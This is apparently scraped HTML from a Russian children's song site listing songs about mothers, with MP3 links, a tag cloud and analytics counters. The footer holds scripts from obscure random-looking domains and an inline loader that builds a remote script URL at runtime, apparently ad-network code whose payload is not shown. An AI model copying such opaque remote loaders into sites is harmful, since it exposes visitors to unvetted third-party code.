		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://pesni-detskie.ru/5166-detskie-pesni-mama-pervoe-slovo-iz-k-fmama.html">Детские Песни - Мама-Первое Слово ( Из К/фМама)</a>
		<a class="track-subtitle nowrap" href="https://pesni-detskie.ru/5166-detskie-pesni-mama-pervoe-slovo-iz-k-fmama.html">Песни про маму</a>
	</div>
	<div class="track-time">👁1 282</div>
	<a class="track-dl" href="https://pesni-detskie.ru/5166-detskie-pesni-mama-pervoe-slovo-iz-k-fmama.html" title="Слушать песню"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://muz17.z3.fm/7/b6/detskie_pesni_-_mama__bud_vsegda_so_mnoju_rjadom_(zf.fm).mp3" data-title="Детские Песни - Мама, Будь Всегда Со Мною Рядом" data-artist="Песни про маму" data-img="/load/img/mama.jpg">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	
	<div class="track-img img-fit">
		<img src="/load/img/mama.jpg" alt="Детские Песни - Мама, Будь Всегда Со Мною Рядом" />
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://pesni-detskie.ru/5131-detskie-pesni-mama-bud-vsegda-so-mnoyu-ryadom.html">Детские Песни - Мама, Будь Всегда Со Мною Рядом</a>
		<a class="track-subtitle nowrap" href="https://pesni-detskie.ru/5131-detskie-pesni-mama-bud-vsegda-so-mnoyu-ryadom.html">Песни про маму</a>
	</div>
	<div class="track-time">👁1 805</div>
	<a class="track-dl" href="https://pesni-detskie.ru/5131-detskie-pesni-mama-bud-vsegda-so-mnoyu-ryadom.html" title="Слушать песню"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://muz17.z3.fm/5/69/detskie_pesni_-_solnishko_prosnetsja_mama_ulibnetsja_1989_s_tekstom_(zf.fm).mp3" data-title="Детские Песни - Солнышко Проснется Мама Улыбнется (1989) С Текстом" data-artist="Песни про маму" data-img="/load/img/mama.jpg">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	
	<div class="track-img img-fit">
		<img src="/load/img/mama.jpg" alt="Детские Песни - Солнышко Проснется Мама Улыбнется (1989) С Текстом" />
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://pesni-detskie.ru/5091-detskie-pesni-solnyshko-prosnetsya-mama-ulybnetsya-1989-s-tekstom.html">Детские Песни - Солнышко Проснется Мама Улыбнется (1989) С Текстом</a>
		<a class="track-subtitle nowrap" href="https://pesni-detskie.ru/5091-detskie-pesni-solnyshko-prosnetsya-mama-ulybnetsya-1989-s-tekstom.html">Песни про маму</a>
	</div>
	<div class="track-time">👁2 558</div>
	<a class="track-dl" href="https://pesni-detskie.ru/5091-detskie-pesni-solnyshko-prosnetsya-mama-ulybnetsya-1989-s-tekstom.html" title="Слушать песню"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://muz16.z3.fm/d/4e/detskie_pesni_-_dobraja_milaja_mama_(zf.fm).mp3" data-title="Детские Песни - Добрая Милая Мама" data-artist="Песни про маму" data-img="/load/img/mama.jpg">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	
	<div class="track-img img-fit">
		<img src="/load/img/mama.jpg" alt="Детские Песни - Добрая Милая Мама" />
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://pesni-detskie.ru/5076-detskie-pesni-dobraya-milaya-mama.html">Детские Песни - Добрая Милая Мама</a>
		<a class="track-subtitle nowrap" href="https://pesni-detskie.ru/5076-detskie-pesni-dobraya-milaya-mama.html">Песни про маму</a>
	</div>
	<div class="track-time">👁2 049</div>
	<a class="track-dl" href="https://pesni-detskie.ru/5076-detskie-pesni-dobraya-milaya-mama.html" title="Слушать песню"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://muz14.z3.fm/1/b3/detskie_pesni_-_eta_pesnja_kazhdoe_utro_igrala_po_radio_majak__kogda_mama_odevala_menja_v_sadik_detskaja_pesnja_s_ne_detskim_smilom_(zf.fm).mp3" data-title="Детские Песни - Эта Песня Каждое Утро Играла По Радио Маяк, Когда Мама Одевала Меня В Садик.) Детская Песня С Не Детским Смылом." data-artist="Песни про маму" data-img="/load/img/mama.jpg">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	
	<div class="track-img img-fit">
		<img src="/load/img/mama.jpg" alt="Детские Песни - Эта Песня Каждое Утро Играла По Радио Маяк, Когда Мама Одевала Меня В Садик.) Детская Песня С Не Детским Смылом." />
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://pesni-detskie.ru/4930-detskie-pesni-eta-pesnya-kazhdoe-utro-igrala-po-radio-mayak-kogda-mama-odevala-menya-v-sadik-detskaya-pesnya-s-ne-detskim-smylom.html">Детские Песни - Эта Песня Каждое Утро Играла По Радио Маяк, Когда Мама Одевала Меня В Садик.) Детская Песня С Не Детским Смылом.</a>
		<a class="track-subtitle nowrap" href="https://pesni-detskie.ru/4930-detskie-pesni-eta-pesnya-kazhdoe-utro-igrala-po-radio-mayak-kogda-mama-odevala-menya-v-sadik-detskaya-pesnya-s-ne-detskim-smylom.html">Песни про маму</a>
	</div>
	<div class="track-time">👁1 205</div>
	<a class="track-dl" href="https://pesni-detskie.ru/4930-detskie-pesni-eta-pesnya-kazhdoe-utro-igrala-po-radio-mayak-kogda-mama-odevala-menya-v-sadik-detskaya-pesnya-s-ne-detskim-smylom.html" title="Слушать песню"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://muz14.z3.fm/0/1e/detskie_pesni_o_mame_-_mamochka-milaja__mama_moja_(zf.fm).mp3" data-title="Детские Песни О Маме - Мамочка-Милая, Мама Моя" data-artist="Песни про маму" data-img="/load/img/mama.jpg">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	
	<div class="track-img img-fit">
		<img src="/load/img/mama.jpg" alt="Детские Песни О Маме - Мамочка-Милая, Мама Моя" />
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://pesni-detskie.ru/4828-detskie-pesni-o-mame-mamochka-milaya-mama-moya.html">Детские Песни О Маме - Мамочка-Милая, Мама Моя</a>
		<a class="track-subtitle nowrap" href="https://pesni-detskie.ru/4828-detskie-pesni-o-mame-mamochka-milaya-mama-moya.html">Песни про маму</a>
	</div>
	<div class="track-time">👁1 616</div>
	<a class="track-dl" href="https://pesni-detskie.ru/4828-detskie-pesni-o-mame-mamochka-milaya-mama-moya.html" title="Слушать песню"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://muz13.z3.fm/a/74/[base64](zf.fm).mp3" data-title="Солнышко Проснется Мама Улыбнется" data-artist="Песни про маму" data-img="/load/img/mama.jpg">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	
	<div class="track-img img-fit">
		<img src="/load/img/mama.jpg" alt="Солнышко Проснется Мама Улыбнется" />
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://pesni-detskie.ru/4811-detskie-pesni-pesnya-solnyshko-prosnetsya-mama-ulybnetsya-1989-s-tekstom-dlitelnost-353-format-mp3-nravitsya-0-solnyshko-prosnetsya-mama-ulybnetsya-1989-s-tekstom-dlitelnost-353-format-mp3-n.html">Солнышко Проснется Мама Улыбнется</a>
		<a class="track-subtitle nowrap" href="https://pesni-detskie.ru/4811-detskie-pesni-pesnya-solnyshko-prosnetsya-mama-ulybnetsya-1989-s-tekstom-dlitelnost-353-format-mp3-nravitsya-0-solnyshko-prosnetsya-mama-ulybnetsya-1989-s-tekstom-dlitelnost-353-format-mp3-n.html">Песни про маму</a>
	</div>
	<div class="track-time">👁2 564</div>
	<a class="track-dl" href="https://pesni-detskie.ru/4811-detskie-pesni-pesnya-solnyshko-prosnetsya-mama-ulybnetsya-1989-s-tekstom-dlitelnost-353-format-mp3-nravitsya-0-solnyshko-prosnetsya-mama-ulybnetsya-1989-s-tekstom-dlitelnost-353-format-mp3-n.html" title="Слушать песню"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://muz13.z3.fm/0/41/detskie_pesni_sborniki_-_detskaja_estradnaja_studija_delfin_-_mama_(zf.fm).mp3" data-title="Детские Песни (Сборники) - Детская Эстрадная Студия &#039;дельфин&#039; - Мама" data-artist="Песни про маму" data-img="/load/img/mama.jpg">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	
	<div class="track-img img-fit">
		<img src="/load/img/mama.jpg" alt="Детские Песни (Сборники) - Детская Эстрадная Студия &#039;дельфин&#039; - Мама" />
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://pesni-detskie.ru/4539-detskie-pesni-sborniki-detskaya-estradnaya-studiya-delfin-mama.html">Детские Песни (Сборники) - Детская Эстрадная Студия &#039;дельфин&#039; - Мама</a>
		<a class="track-subtitle nowrap" href="https://pesni-detskie.ru/4539-detskie-pesni-sborniki-detskaya-estradnaya-studiya-delfin-mama.html">Песни про маму</a>
	</div>
	<div class="track-time">👁2 319</div>
	<a class="track-dl" href="https://pesni-detskie.ru/4539-detskie-pesni-sborniki-detskaya-estradnaya-studiya-delfin-mama.html" title="Слушать песню"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://muz13.z3.fm/a/63/detskie_pesni_sborniki_-_aleksandr_shurandin_-_neposlushnaja_mama_(zf.fm).mp3" data-title="Детские Песни (Сборники) - Александр Шурандин - Непослушная Мама" data-artist="Песни про маму" data-img="/load/img/mama.jpg">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	
	<div class="track-img img-fit">
		<img src="/load/img/mama.jpg" alt="Детские Песни (Сборники) - Александр Шурандин - Непослушная Мама" />
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://pesni-detskie.ru/4279-detskie-pesni-sborniki-aleksandr-shurandin-neposlushnaya-mama.html">Детские Песни (Сборники) - Александр Шурандин - Непослушная Мама</a>
		<a class="track-subtitle nowrap" href="https://pesni-detskie.ru/4279-detskie-pesni-sborniki-aleksandr-shurandin-neposlushnaya-mama.html">Песни про маму</a>
	</div>
	<div class="track-time">👁1 322</div>
	<a class="track-dl" href="https://pesni-detskie.ru/4279-detskie-pesni-sborniki-aleksandr-shurandin-neposlushnaya-mama.html" title="Слушать песню"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://muz13.z3.fm/2/bd/detskie_pesni_sborniki_-_kino_-_mama__mi_vse_soshli_s_uma_(zf.fm).mp3" data-title="Детские Песни (Сборники) - Кино - Мама, Мы Все Сошли С Ума" data-artist="Песни про маму" data-img="/load/img/mama.jpg">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	
	<div class="track-img img-fit">
		<img src="/load/img/mama.jpg" alt="Детские Песни (Сборники) - Кино - Мама, Мы Все Сошли С Ума" />
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://pesni-detskie.ru/4251-detskie-pesni-sborniki-kino-mama-my-vse-soshli-s-uma.html">Детские Песни (Сборники) - Кино - Мама, Мы Все Сошли С Ума</a>
		<a class="track-subtitle nowrap" href="https://pesni-detskie.ru/4251-detskie-pesni-sborniki-kino-mama-my-vse-soshli-s-uma.html">Песни про маму</a>
	</div>
	<div class="track-time">👁858</div>
	<a class="track-dl" href="https://pesni-detskie.ru/4251-detskie-pesni-sborniki-kino-mama-my-vse-soshli-s-uma.html" title="Слушать песню"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://muz13.z3.fm/c/32/detskie_pesni_-_ljudmila_gurchenko_i_mihail_bojarskij_-_ja_vasha_mama_ili_pesnja_vozvrashchen_(zf.fm).mp3" data-title="Детские Песни - Людмила Гурченко И Михаил Боярский - Я Ваша Мама Или Песня Возвращен..." data-artist="Песни про маму" data-img="/load/img/mama.jpg">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	
	<div class="track-img img-fit">
		<img src="/load/img/mama.jpg" alt="Детские Песни - Людмила Гурченко И Михаил Боярский - Я Ваша Мама Или Песня Возвращен..." />
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://pesni-detskie.ru/4040-detskie-pesni-lyudmila-gurchenko-i-mihail-boyarskiy-ya-vasha-mama-ili-pesnya-vozvraschen.html">Детские Песни - Людмила Гурченко И Михаил Боярский - Я Ваша Мама Или Песня Возвращен...</a>
		<a class="track-subtitle nowrap" href="https://pesni-detskie.ru/4040-detskie-pesni-lyudmila-gurchenko-i-mihail-boyarskiy-ya-vasha-mama-ili-pesnya-vozvraschen.html">Песни про маму</a>
	</div>
	<div class="track-time">👁1 492</div>
	<a class="track-dl" href="https://pesni-detskie.ru/4040-detskie-pesni-lyudmila-gurchenko-i-mihail-boyarskiy-ya-vasha-mama-ili-pesnya-vozvraschen.html" title="Слушать песню"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://muz13.z3.fm/6/b7/detskie_pesni_-_mama_pervoe_slovo_minus_(zf.fm).mp3" data-title="Детские Песни - Мама Первое Слово (Минус)" data-artist="Песни про маму" data-img="/load/img/mama.jpg">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	
	<div class="track-img img-fit">
		<img src="/load/img/mama.jpg" alt="Детские Песни - Мама Первое Слово (Минус)" />
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://pesni-detskie.ru/3649-detskie-pesni-mama-pervoe-slovo-minus.html">Детские Песни - Мама Первое Слово (Минус)</a>
		<a class="track-subtitle nowrap" href="https://pesni-detskie.ru/3649-detskie-pesni-mama-pervoe-slovo-minus.html">Песни про маму</a>
	</div>
	<div class="track-time">👁1 987</div>
	<a class="track-dl" href="https://pesni-detskie.ru/3649-detskie-pesni-mama-pervoe-slovo-minus.html" title="Слушать песню"><span class="fa fa-arrow-down"></span></a>
</div><!--noindex-->
<div class="bottom-nav clr ignore-select" id="bottom-nav">
	<div class="pagi-nav clearfix">
		<!--  -->
		<div class="navigation"><span>1</span> <a href="https://pesni-detskie.ru/detskie_pesni/o-blizkih-lyudyah/pesni-pro-mamu/page/2/">2</a> <a href="https://pesni-detskie.ru/detskie_pesni/o-blizkih-lyudyah/pesni-pro-mamu/page/3/">3</a> <a href="https://pesni-detskie.ru/detskie_pesni/o-blizkih-lyudyah/pesni-pro-mamu/page/4/">4</a> <a href="https://pesni-detskie.ru/detskie_pesni/o-blizkih-lyudyah/pesni-pro-mamu/page/5/">5</a> <a href="https://pesni-detskie.ru/detskie_pesni/o-blizkih-lyudyah/pesni-pro-mamu/page/6/">6</a> </div>
		<!-- <div class="pnext"><a href="https://pesni-detskie.ru/detskie_pesni/o-blizkih-lyudyah/pesni-pro-mamu/page/2/"><span class="fa fa-angle-right"></span></a></div> -->
	</div>
</div>
<!--/noindex--></div><span class="clouds_xsmall"><a href="https://pesni-detskie.ru/tags/1%20%D0%BA%D0%BB%D0%B0%D1%81%D1%81/" title="Найдено публикаций: 12">1 класс</a></span> <span class="clouds_xsmall"><a href="https://pesni-detskie.ru/tags/1%20%D1%81%D0%B5%D0%BD%D1%82%D1%8F%D0%B1%D1%80%D1%8F/" title="Найдено публикаций: 17">1 сентября</a></span> <span class="clouds_xsmall"><a href="https://pesni-detskie.ru/tags/23%20%D1%84%D0%B5%D0%B2%D1%80%D0%B0%D0%BB%D1%8F/" title="Найдено публикаций: 31">23 февраля</a></span> <span class="clouds_xsmall"><a href="https://pesni-detskie.ru/tags/4%20%D0%B3%D0%BE%D0%B4%D0%B0/" title="Найдено публикаций: 14">4 года</a></span> <span class="clouds_xsmall"><a href="https://pesni-detskie.ru/tags/5%20%D0%BB%D0%B5%D1%82/" title="Найдено публикаций: 26">5 лет</a></span> <span class="clouds_xsmall"><a href="https://pesni-detskie.ru/tags/6%20%D0%BB%D0%B5%D1%82/" title="Найдено публикаций: 20">6 лет</a></span> <span class="clouds_xsmall"><a href="https://pesni-detskie.ru/tags/7%20%D0%BB%D0%B5%D1%82/" title="Найдено публикаций: 13">7 лет</a></span> <span class="clouds_small"><a href="https://pesni-detskie.ru/tags/8%20%D0%BC%D0%B0%D1%80%D1%82%D0%B0/" title="Найдено публикаций: 38">8 марта</a></span> <span class="clouds_xsmall"><a href="https://pesni-detskie.ru/tags/9%20%D0%BC%D0%B0%D1%8F/" title="Найдено публикаций: 16">9 мая</a></span> <span class="clouds_xsmall"><a href="https://pesni-detskie.ru/tags/%D0%92%D1%8B%D0%BF%D1%83%D1%81%D0%BA%D0%BD%D0%BE%D0%B9/" title="Найдено публикаций: 10">Выпускной</a></span> <span class="clouds_xsmall"><a href="https://pesni-detskie.ru/tags/%D0%94%D0%B5%D0%BD%D1%8C%20%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F/" title="Найдено публикаций: 11">День рождения</a></span> <span class="clouds_xsmall"><a href="https://pesni-detskie.ru/tags/%D0%94%D0%B5%D1%82%D1%81%D0%BA%D0%B0%D1%8F%20%D0%B4%D0%B8%D1%81%D0%BA%D0%BE%D1%82%D0%B5%D0%BA%D0%B0/" title="Найдено публикаций: 19">Детская дискотека</a></span> <span class="clouds_xsmall"><a href="https://pesni-detskie.ru/tags/%D0%94%D0%B5%D1%82%D1%81%D0%BA%D0%B8%D0%B9%20%D1%81%D0%B0%D0%B4/" title="Найдено публикаций: 13">Детский сад</a></span> <span class="clouds_xsmall"><a href="https://pesni-detskie.ru/tags/%D0%9C%D0%B0%D1%88%D0%B0%20%D0%B8%20%D0%9C%D0%B5%D0%B4%D0%B2%D0%B5%D0%B4%D1%8C/" title="Найдено публикаций: 15">Маша и Медведь</a></span> <span class="clouds_xsmall"><a href="https://pesni-detskie.ru/tags/%D0%9D%D0%BE%D0%B2%D1%8B%D0%B9%20%D0%B3%D0%BE%D0%B4/" title="Найдено публикаций: 23">Новый год</a></span> <span class="clouds_xsmall"><a href="https://pesni-detskie.ru/tags/%D0%9D%D0%BE%D0%B2%D1%8B%D0%B9%20%D0%B3%D0%BE%D0%B4%202019/" title="Найдено публикаций: 14">Новый год 2019</a></span> <span class="clouds_xsmall"><a href="https://pesni-detskie.ru/tags/%D0%9E%D1%81%D0%B5%D0%BD%D1%8C/" title="Найдено публикаций: 11">Осень</a></span> <span class="clouds_xsmall"><a href="https://pesni-detskie.ru/tags/%D0%A8%D0%BA%D0%BE%D0%BB%D0%B0/" title="Найдено публикаций: 13">Школа</a></span> <span class="clouds_xsmall"><a href="https://pesni-detskie.ru/tags/%D0%B2%D0%B5%D1%81%D0%BD%D0%B0/" title="Найдено публикаций: 18">весна</a></span> <span class="clouds_xsmall"><a href="https://pesni-detskie.ru/tags/%D0%B2%D1%8B%D0%BF%D1%83%D1%81%D0%BA%D0%BD%D0%BE%D0%B9/" title="Найдено публикаций: 21">выпускной</a></span> <span class="clouds_xsmall"><a href="https://pesni-detskie.ru/tags/%D0%B3%D1%80%D1%83%D1%81%D1%82%D1%8C/" title="Найдено публикаций: 10">грусть</a></span> <span class="clouds_xsmall"><a href="https://pesni-detskie.ru/tags/%D0%B4%D0%B5%D0%B4%20%D0%BC%D0%BE%D1%80%D0%BE%D0%B7/" title="Найдено публикаций: 10">дед мороз</a></span> <span class="clouds_xsmall"><a href="https://pesni-detskie.ru/tags/%D0%B4%D0%B5%D0%BD%D1%8C%20%D0%BC%D0%B0%D1%82%D0%B5%D1%80%D0%B8/" title="Найдено публикаций: 15">день матери</a></span> <span class="clouds_xsmall"><a href="https://pesni-detskie.ru/tags/%D0%B4%D0%B5%D1%82%D1%81%D1%82%D0%B2%D0%BE/" title="Найдено публикаций: 13">детство</a></span> <span class="clouds_xsmall"><a href="https://pesni-detskie.ru/tags/%D0%B7%D0%B8%D0%BC%D0%B0/" title="Найдено публикаций: 22">зима</a></span> <span class="clouds_medium"><a href="https://pesni-detskie.ru/tags/%D0%BC%D0%B0%D0%BC%D0%B0/" title="Найдено публикаций: 55">мама</a></span> <span class="clouds_large"><a href="https://pesni-detskie.ru/tags/%D0%BC%D0%B8%D0%BD%D1%83%D1%81/" title="Найдено публикаций: 81">минус</a></span> <span class="clouds_xsmall"><a href="https://pesni-detskie.ru/tags/%D0%BC%D0%B8%D0%BD%D1%83%D1%81%D0%BE%D0%B2%D0%BA%D0%B0/" title="Найдено публикаций: 22">минусовка</a></span> <span class="clouds_xsmall"><a href="https://pesni-detskie.ru/tags/%D0%BD%D0%B5%D0%BC%D0%B5%D1%86%D0%BA%D0%B8%D0%B5/" title="Найдено публикаций: 11">немецкие</a></span> <span class="clouds_xsmall"><a href="https://pesni-detskie.ru/tags/%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9%20%D0%B3%D0%BE%D0%B4/" title="Найдено публикаций: 25">новый год</a></span> <span class="clouds_xsmall"><a href="https://pesni-detskie.ru/tags/%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9%20%D0%B3%D0%BE%D0%B4%202018/" title="Найдено публикаций: 17">новый год 2018</a></span> <span class="clouds_xsmall"><a href="https://pesni-detskie.ru/tags/%D0%BF%D0%B0%D0%BF%D0%B0/" title="Найдено публикаций: 14">папа</a></span> <span class="clouds_xsmall"><a href="https://pesni-detskie.ru/tags/%D0%BF%D0%B0%D1%80%D0%BE%D0%B4%D0%B8%D1%8F/" title="Найдено публикаций: 13">пародия</a></span> <span class="clouds_xsmall"><a href="https://pesni-detskie.ru/tags/%D0%BF%D0%B5%D1%80%D0%B5%D0%B4%D0%B5%D0%BB%D0%BA%D0%B0/" title="Найдено публикаций: 16">переделка</a></span> <span class="clouds_medium"><a href="https://pesni-detskie.ru/tags/%D0%BF%D0%BB%D1%8E%D1%81/" title="Найдено публикаций: 65">плюс</a></span> <span class="clouds_xsmall"><a href="https://pesni-detskie.ru/tags/%D0%BF%D0%BE%D1%81%D0%BB%D0%B5%D0%B4%D0%BD%D0%B8%D0%B9%20%D0%B7%D0%B2%D0%BE%D0%BD%D0%BE%D0%BA/" title="Найдено публикаций: 23">последний звонок</a></span> <span class="clouds_xsmall"><a href="https://pesni-detskie.ru/tags/%D1%81%D0%BD%D0%B5%D0%B3/" title="Найдено публикаций: 15">снег</a></span> <span class="clouds_xlarge"><a href="https://pesni-detskie.ru/tags/%D1%85%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%B0%D0%BD%D1%81%D0%BA%D0%B8%D0%B5/" title="Найдено публикаций: 97">христианские</a></span> <span class="clouds_medium"><a href="https://pesni-detskie.ru/tags/%D1%88%D0%BA%D0%BE%D0%BB%D0%B0/" title="Найдено публикаций: 61">школа</a></span> <span class="clouds_xsmall"><a href="https://pesni-detskie.ru/tags/%D1%91%D0%BB%D0%BA%D0%B0/" title="Найдено публикаций: 10">ёлка</a></span><div class="tags_more"><a href="https://pesni-detskie.ru/tags/">Показать все теги</a></div>
						</div>
					</div>
					
					 
				</main>
				
			</div>
			
			<!-- COL-MAIN -->
			
		</div>
		
		<!-- COLS -->
	
	</div>
	
	<!-- END WRAP-CENTER -->
	
	<footer class="footer wrap-center">
		<div class="ft-one fx-row">
			<span>Сайт детских песен, 2011-2025, PESNI-DETSKIE.RU</span> 
			<div class="fx-1"><a href="#">DMCA</a> <a href="#">Обратная связь</a> <a href="#">Детские песни</a></div>
		</div>
		<div class="ft-two">
			  Новые современные детские песни, слушать онлайн, скачать бесплатно на телефон. Администрация не несет ответственности за размещенные пользователями нелегальные материалы! Любой аудио файл будет удален по требованию 
			правообладателя. 
		</div>
      
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52094469, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/52094469" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->      
<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t21.10;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров за 24'+
' часа, посетителей за 24 часа и за сегодня" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->
<a href="https://pesnu.ru">Детские песни</a>
<script async src="https://cdn.boulder-collide.com/i4gl17192/ilv0pm/y30hq8/768vqu687kyphp31ay.go"></script>
<script async src="https://jhdnntmkom.com/v2/14759/3aae4a069cbfedcb36e0d179428744d4104fb93d.js"></script>
<script type='text/javascript' src='https://myroledance.com/services/?id=141175'></script>

<script type='text/javascript' data-cfasync='false'>
	let e29cd13c57_cnt = 0;
	let e29cd13c57_interval = setInterval(function(){
		if (typeof e29cd13c57_country !== 'undefined') {
			clearInterval(e29cd13c57_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e29cd13c57_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e29cd13c57_domain + '/' + e29cd13c57_path + '/' + e29cd13c57_file + '.js?23525&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e29cd13c57_cnt += 1;
			if (e29cd13c57_cnt >= 60) {
				clearInterval(e29cd13c57_interval);
			}
		}
	}, 500);
</script>
    </footer>
	
	<!-- COL-FOOTER -->

</div>

<!-- END WRAP -->

<link href="/engine/editor/css/default.css?v=83161" rel="stylesheet" type="text/css">
<script src="/engine/classes/js/jquery.js?v=83161"></script>
<script src="/engine/classes/js/jqueryui.js?v=83161" defer></script>
<script src="/engine/classes/js/dle_js.js?v=83161" defer></script>
<script src="/templates/muzonator-13/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '3b44a617dba6b61bede04b653da0df7233df0d38';
var dle_group      = 5;
var dle_skin       = 'muzonator-13';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '1';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '2';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

//-->
</script>

</body>
</html>

